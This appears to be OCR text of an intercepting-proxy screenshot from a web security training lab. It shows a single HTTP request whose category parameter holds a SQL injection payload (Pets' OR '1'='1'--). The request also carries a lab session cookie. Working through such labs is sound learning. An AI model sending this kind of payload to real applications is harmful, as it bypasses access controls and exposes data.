 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+OR+'1'='1'-- HTTP/2
2 Host: 0af900ed04e6441483d61e57007f004b.web-security-academy.net
3 Cookie: session=GLNEatdYAkMIde0UUpgDjIFhRV3ZD0Iz
4 Sec-Ch-Ua: "Not:A-Brand";v="8", "Chromium";v="156"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/156.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0af900ed04e6441483d61e57007f004b.web-security-academy.net/filter?category=Pets
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights